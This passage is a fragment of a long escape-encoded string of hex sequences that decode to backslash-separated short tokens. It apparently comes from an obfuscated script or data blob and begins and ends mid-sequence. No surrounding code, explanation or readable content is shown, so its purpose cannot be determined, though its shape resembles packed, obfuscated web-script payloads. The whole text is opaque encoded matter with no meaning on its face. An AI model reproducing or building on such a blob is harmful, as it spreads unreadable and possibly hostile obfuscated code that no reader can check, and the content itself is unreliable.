5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x49\x5c\x5c\x31\x77\x5c\x5c\x56\x5c\x5c\x31\x4a\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x